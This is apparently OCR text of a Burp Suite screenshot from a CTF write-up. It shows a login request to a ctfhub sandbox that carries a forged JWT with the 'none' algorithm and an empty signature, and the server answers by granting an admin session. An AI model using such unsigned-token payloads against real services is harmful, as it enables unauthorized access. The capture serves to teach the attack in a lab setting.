 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://challenge-85c329ef9e7b3746.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
POST /api/login HTTP/1.1
Host: challenge-85c329ef9e7b3746.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://challenge-85c329ef9e7b3746.sandbox.ctfhub.com:10080/login
Content-Length: 152
Cookie:
sses:aok=eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTU5NTY0MDA2NjM1NCwiX21heEFn
ZSI6ODY0MDAwMDB9; sses:aok.sig=GcVIP9YOIyqgja45LhZwVjNKH8Q
Connection: keep-alive
username=admin&password=admin&authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJub2
5lIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6ImFkbWl
uIn0.
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Fri, 24 Jul 2020 01:22:39 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: keep-alive
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTU5NTY0MDE1OTA0NSwiX21h
eEFnZSI6ODY0MDAwMDB9; path=/; expires=Sat, 25 Jul 2020 01:22:39 GMT;
httponly
Set-Cookie: sses:aok.sig=cI3zLUC47EOSk64taa4c1FmOVDM; path=/;
expires=Sat, 25 Jul 2020 01:22:39 GMT; httponly
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
{"status":true}
? < + > Type a search term 0 matches
先知社区
Done 578 bytes | 1,011 millis